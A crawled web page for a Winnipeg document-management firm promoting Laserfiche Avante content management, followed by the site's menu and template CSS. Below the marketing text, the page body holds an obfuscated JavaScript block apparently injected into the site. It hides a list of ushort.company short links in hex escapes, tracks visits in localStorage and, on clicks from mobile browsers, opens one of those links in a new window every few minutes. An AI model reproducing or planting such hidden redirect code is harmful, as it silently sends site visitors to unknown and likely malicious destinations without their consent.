

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imagedoriginal.com/services/content-management
body_size: 5767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
  <base href="https://imagedoriginal.com/services/content-management"/>
  <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
  <meta name="robots" content="index, follow"/>
  <meta name="keywords" content="eforms, fillable forms, forms, winnipeg, manitoba, regina, saskatoon, workflow, Document Management, Content management, Winnipeg, Manitoba, MB, scanning, imaging, Paperless, PDF, Tiff, conversion, Laserfiche, Lincware, Lincdoc"/>
  <meta name="title" content="Content Management"/>
  <meta name="author" content="Administrator"/>
  <meta name="description" content="Document Management, Content Management, Records Management, Workflow"/>
  <meta name="generator" content=""/>
  <title>Content Management</title>
  <link href="/templates/imaged/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link type='text/css' href='https://imagedoriginal.com/modules/mod_swmenupro/styles/menu34.css' rel='stylesheet'/>
  <script type="text/javascript" src="https://imagedoriginal.com/modules/mod_swmenupro/transmenu_Packed.js"></script>


<link href="/templates/imaged/css/template.css?1768794792" rel="stylesheet" type="text/css"/>
<link href="/templates/imaged/css/editor_content.css?1768794792" rel="stylesheet" type="text/css"/>


<!--[if lte IE 7]> 
	<script src="/templates/imaged/js/DD_belatedPNG.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('.png_img');</script>
<![endif]-->

<link href="/templates/imaged/css/inner.css?Monday 19th of January 2026 03:53:12 AM" rel="stylesheet" type="text/css"/>



</head>
<body>

<div id="headerWrap">
			<div id="headerWrapInner">
				<div id="header">
				
					<div id="logo">
            <a href="/"><img src="/templates/imaged/images/logo.gif" alt=""/></a>
          </div>
					
                    <div id="main-menu">
							
<!--SWmenuPro6.5 J1.5 transmenu by http://www.swmenupro.com-->
<div id="wrap34" class="menu34" align="left">
<table cellspacing="0" cellpadding="0" id="menu34" class="menu34"> 
<tr> 
<td> 
<a id="menu341" href="/home">Home</a>
</td> 
<td> 
<a id="menu342" href="/about-us">About Us</a>
</td> 
<td id='trans-active34'> 
<a id="menu343" href="/services">Services</a>
</td> 
<td> 
<a id="menu345" href="/contact-us">Contact Us</a>
</td> 
<td class="last34"> 
<a id="menu3420" href="/blog">Blog</a>
</td> 
</tr> 
</table></div> 
<div id="subwrap34"> 
<script type="text/javascript">if(TransMenu.isSupported()){var ms=new TransMenuSet(TransMenu.direction.down,0,-1,TransMenu.reference.bottomLeft);var menu342=ms.addMenu(document.getElementById("menu342"));menu342.addItem("Why Image?","/about-us/why-imaged","0");var menu343=ms.addMenu(document.getElementById("menu343"));menu343.addItem("Content Management","/services/content-management","0");menu343.addItem("Document Conversion","/services/document-conversion","0");menu343.addItem("Electronic Forms","/services/lincware","0");menu343.addItem("Customer Resources","/services/customer-resources","0");function init34(){if(TransMenu.isSupported()){TransMenu.initialize();document.getElementById("menu341").onmouseover=function(){ms.hideCurrent();this.className="hover";}
document.getElementById("menu341").onmouseout=function(){this.className="";}
menu342.onactivate=function(){document.getElementById("menu342").className="hover";};menu342.ondeactivate=function(){document.getElementById("menu342").className="";};menu343.onactivate=function(){document.getElementById("menu343").className="hover";};menu343.ondeactivate=function(){document.getElementById("menu343").className="";};document.getElementById("menu345").onmouseover=function(){ms.hideCurrent();this.className="hover";}
document.getElementById("menu345").onmouseout=function(){this.className="";}
document.getElementById("menu3420").onmouseover=function(){ms.hideCurrent();this.className="hover";}
document.getElementById("menu3420").onmouseout=function(){this.className="";}}}TransMenu.dingbatSize=0;TransMenu.spacerGif="";TransMenu.dingbatOn="";TransMenu.dingbatOff="";TransMenu.sub_indicator=false;TransMenu.menuPadding=0;TransMenu.itemPadding=0;TransMenu.shadowSize=2;TransMenu.shadowOffset=3;TransMenu.shadowColor="#888";TransMenu.shadowPng="https://imagedoriginal.com/modules/mod_swmenupro/images/transmenu/grey-40.png";TransMenu.backgroundColor="#FFF2AB";TransMenu.backgroundPng="https://imagedoriginal.com/modules/mod_swmenupro/images/transmenu/white-90.png";TransMenu.hideDelay=100;TransMenu.slideTime=50;TransMenu.modid=34;TransMenu.selecthack=0;TransMenu.autoposition=0;TransMenu.renderAll();if(typeof window.addEventListener!="undefined")window.addEventListener("load",init34,false);else if(typeof window.attachEvent!="undefined"){window.attachEvent("onload",init34);}else{if(window.onload!=null){var oldOnload=window.onload;window.onload=function(e){oldOnload(e);init34();}}else
window.onload=init34();}}</script>
</div>

<!--End SWmenuPro menu module-->

					</div>
                    
					<div class="clear"></div>
					
          					                    
				</div>        
			</div>
		</div>
       
     
			
			<div id="container">
        
        				<div id="leftCol">
							<div class="moduletable">
					<table style="width: 100%;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a href="/services/content-management"><img style="margin: 5px;" alt="Content Management" src="/images/stories/buyer-paths/internal/content-management.png" width="197" height="115"/></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="/services/document-conversion"><img style="margin: 5px;" alt="Document Conversion" src="/images/stories/buyer-paths/internal/document-conversion.png" width="197" height="115"/></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="/services/customer-resources"><img style="margin: 5px;" alt="Customer Resources" src="/images/stories/buyer-paths/internal/customer-resources.png" width="197" height="115"/></a></td>
</tr>
</tbody>
</table>		</div>
											
				</div>
                
				<div id="rightCol">
					<div id="content">
						
            
<div id="page">







<p class="buttonheading">
	</p>





<h1>Content Management</h1>
<p> </p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">In a competitive environment, high performance isn't an option —it's an imperative. </span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">You </span><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">need innovative, usable tools that help you simplify daily tasks so that your organization </span><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">can rise above the competition.</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;"> </span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">Your current business processes have made you successful, but sometimes it's difficult to</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">look beyond today to determine how you can reach the next level of success.</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;"> </span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">The flexibility of the <a target="_blank" href="/images/stories/Avante_Brochure.pdf">Laserfiche</a> <a target="_blank" href="/images/stories/Avante_Brochure.pdf">Avante</a> platform's modular set of solutions enables</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">you to create exactly the system to solve your organization's most critical problems. The</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">Laserfiche product suite is designed for interoperability, ensuring your needs are met without</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">compromising efficiency, security or technical workability.</span><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;"> </span></p>
<p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">With Laserfiche Avante, you work the way you always have—but better. With powerful functionality</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">that improves the efficiency of your existing processes, you get the all the benefits of increased</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;">productivity without the burden of learning a new way to work.</span></p>
<p style="margin: 0cm 0cm 0pt;"><span style="font-family: 'Georgia','serif'; color: black; font-size: 10.5pt;"> </span></p>
</p>
<p style="margin: 0cm 0cm 0pt;"><a href="/contact-us">Contact us</a>, we can show you how to leverage the power of Laserfiche to help your business Run Smarter.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x57\x4f\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x54\x4d\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x58\x4e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x64\x57\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x70\x42\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x79\x56\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x53\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x76\x6f\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x6b\x4e\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x6d\x75\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

</div>
				
					</div>
				</div>
				
				<div class="clear"></div>	
				
			</div>	
			
		<div id="footerWrap">						
			<div id="footer">
				
                <div id="footer1">
					<p><a target="_blank" href="http://www.hepcom.ca">Website Design</a> by Hep Communications</p>
				</div>
                
        				<div id="footer2">
					<p><a target="_blank" href="http://www.laserfiche.com/"><img height="46" width="111" src="/images/stories/runsmarter.jpg" alt="Laserfiche" border="0"/></a> <a target="_blank" href="http://graphics.kodak.com/docimaging/CA/en/index.htm"><img height="58" width="120" src="/images/stories/kodak-logo-feb08.jpg" alt="kodak-logo-feb08"/><img height="62" width="124" src="/images/stories/lincware_cp_160x80.png" alt="lincware_cp_160x80"/></a></p>
				</div>
                
        				<div id="footer3">
					<p><span>Join us at&nbsp;</span><a target="_blank" href="http://www.facebook.com/#!/pages/Imaged-Original-Inc/188621491237285"><img src="/images/stories/facebook.jpg" alt="facebook" border="0"/></a>&nbsp;<a target="_blank" href="http://twitter.com/ImagedOriginal"><img src="/images/stories/twetter.jpg" alt="twitter" border="0"/></a></p>
        </div>  
                
                
				<div id="footer4">
					<ul class="menu"><li class="item6"><a href="/privacy-policy"><span>Privacy Policy</span></a></li><li class="item7"><a href="/links"><span>Links</span></a></li><li class="item8"><a href="/contact-us"><span>Contact Us</span></a></li></ul>
				</div>
                
				<div class="clear"></div>
			</div>
		</div>	

		
<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-23284759-1']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imagedoriginal.com/modules/mod_swmenupro/styles/menu34.css
body_size: 451
content:
.transMenu34 {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu34 .content {
 position:absolute  ; 
 	padding-bottom: 10px;
}
.transMenu34 .items {
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
 width: 200px;
}
.transMenu34  td
{
	height: 25px;
	line-height: 25px;
 padding: 0 10px !important;  
 font-size: 12px !important ; 
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif ; 
 text-align: left !important ; 
 font-weight: normal !important ; 
 color: #fff !important ; 
 border-bottom: 1px solid #306e93;
 text-transform: uppercase;
} 
#subwrap34 
{ 
 text-align: left ; 
}
.transMenu34  .item.hover td
{ 
 color: #000 !important ; 
}
.transMenu34 .item { 
 text-decoration: none ; 
 cursor:pointer; 
}
.transMenu34 .background {
 background-color: #28587c !important ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:0.75; 
 filter:alpha(opacity=75) 
}
.transMenu34 .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:-3000px; width:2px; 
}
.transMenu34 .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:-3000px; height:2px; 
}
.transMenu34 .item.hover {
 background-color: transparent !important ; 
}
.transMenu34 .item img { 
 margin-left:10px !important ; 
}
table.menu34 {
 top: 0px; 
 left: 0px; 
 position:relative ; 
 margin:0px !important ; 
 border: 0px solid #FFFFFF ; 
 z-index: 1; 
}
table.menu34 a {
 margin:0px !important ; 
 display:block !important; 
 position:relative !important ; 
}
div.menu34 a,
div.menu34 a:visited,
div.menu34 a:link {
 text-align: left !important ; 
 color: #FFF !important ; 
 text-decoration: none !important ; 
 margin-bottom:0px !important ; 
 display:block !important; 
 white-space:nowrap ; 
	font-weight: normal !important; 
	text-transform: uppercase !important; 
	float: left;
		text-decoration: none;
	color: #fff;
	font-size: 14px!important ;
	padding: 0 15px!important ;
	height: 100px;
	line-height: 100px;
	display: block;
}
div.menu34 td {
	padding-right: 2px;
} 
div.menu34 td.last34 {
	background: none;
} 
#trans-active34 a, #menu34 a.hover  {
	background: url(../images/active_bg.jpg) repeat-x left top;
} 


--- FILE ---
content_type: text/css
request_url: https://imagedoriginal.com/templates/imaged/css/template.css?1768794792
body_size: 1535
content:
@import url("reset.css");

body {
	font-family: Georgia, Arial, Helvetica, sans-serif !important;
	font-size: 14px;
	color: #000;
	line-height: 18px;
}

.clear {clear: both;}	



.img_caption.left, .caption {float: left;	margin-right: 15px;}
.img_caption.right {	float: right;	margin-left: 15px;}
.img_caption.left p {clear: left;text-align: center;}
.img_caption.right p {clear: right;	text-align: center;}

#headerWrap {
	background: url(../images/header_repeated.gif) repeat-x left top;
}

#headerWrapInner {
	background: url(../images/header_bg2.jpg) no-repeat top center;
	height: 420px;
}

#header {
	width: 964px;
	margin: 0 auto;
}

#logo {
	background: url(../images/logo_bg.jpg) no-repeat left top;
	float: left;
	width: 232px;
	height: 96px;
	padding: 35px 0 0 20px;
}

#main-menu {
	float: left;
	padding-left: 90px;
}

#main-menu ul li {
	float: left;
	padding-right: 2px;
}

#main-menu ul li ul {
	display: none;
}


#main-menu ul li a:link, #main-menu ul li a:active, #main-menu ul li a:visited {
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	padding: 0 15px;
	height: 100px;
	line-height: 100px;
	display: block;
	text-transform: uppercase;
	float: left;
}

#main-menu ul li.active a, #main-menu ul li a:hover {
	background: url(../images/active_bg.jpg) no-repeat top center;
}

#headerBottom {
	padding-top: 40px;
	font-size: 24px;
	color: #fff;
	width: 410px;
	line-height: 30px; 
	text-shadow: 4px 4px 4px #000;
	
	height: 200px;
	filter: Shadow(Color=#ccc, 	
			Direction=135, 
			Strength=5);
}

#headerBottom p {
	margin-bottom: 20px;
}

#headerBottom span {
	font-size: 40px;
	line-height: 45px;
}

#topUserWrap {
	background:#0b0d0e url(../images/topuser_bg.gif) repeat-x left top;
}

#topUser {
	width: 930px;
	margin: 0 auto;
	padding: 14px 0;
	font-size: 14px;
	color: #fff;
}

.splash-buyer-path {
  display: block;
  float: left;
  width: 300px;
  padding: 0;
  margin: 0 5px;
}

#user1 {
	float: left;
/*	background: url(../images/user1_bg.gif) no-repeat left top; */
	width: 300px;
	height: 171px;
	margin-right: 22px;
	margin-left: 10px;
}

#user2 {
	background: url(../images/user2_bg.gif) no-repeat left top;
	width: 293px;
	height: 171px;
	float: left;
	margin-right: 28px;
}

#user3 {
	background: url(../images/user3_bg.gif) no-repeat left top;
	width: 293px;
	height: 171px;
	float: left;
}

#topUser h3 {
	font-family: Georgia;
	font-weight: normal;
	font-size: 20px;
	color: #5da9cd;
	text-transform: uppercase;
	margin-bottom: 16px;
}

#topUser .moduletable {
	padding: 12px;
}

#topUser p {
	margin-bottom: 8px;
}

#topUser a.readon:link, #topUser a.readon:active, #topUser a.readon:visited {
	background: url(../images/readon_bg.gif) no-repeat right center;
	padding-right: 30px;
	color: #5da9cd;
}


#container {
	width: 942px; 
	margin: 0 auto; 
	background: url(../images/container_bg.gif) no-repeat left bottom;
	padding: 20px 10px 35px 12px;
	min-height: 200px;
	height: auto !important;
	height: 200px;
}

#leftCol {
	float: left;
	width: 210px;
}

.moduletable_menu {
	padding-bottom: 40px;
	padding-left: 12px;
}

.moduletable_menu ul li {
	padding-bottom: 15px;
}

.moduletable_menu ul li a:link, .moduletable_menu ul li a:active, .moduletable_menu ul li a:visited {
	color: #11396A;
	font-family: Georgia;
	font-size: 18px;
	text-decoration: none;
}
/*
#leftCol .moduletable {
	margin-bottom: 20px;
}

#leftCol .moduletable ul li {
	background: url(../images/left_li.jpg) no-repeat right center;
	margin-bottom: 10px;
}

#leftCol .moduletable ul li a:link, #leftCol .moduletable ul li a:active, #leftCol .moduletable ul li a:visited {
	color: #5DA9CD;
	font-family: Georgia;
	font-size: 14px;
	text-decoration: none;
	background: url(../images/span_top.jpg) no-repeat left top;
	width: 158px;
	display: block;
	text-transform: uppercase;
}

#leftCol .moduletable ul li a:link span, #leftCol .moduletable ul li a:active span, #leftCol .moduletable ul li a:visited span {
	background: url(../images/span_bottom.jpg) no-repeat left bottom;
	padding: 5px 10px 5px 12px;
	width: 136px;
	display: block;
}
*/

.moduletable_s1 {
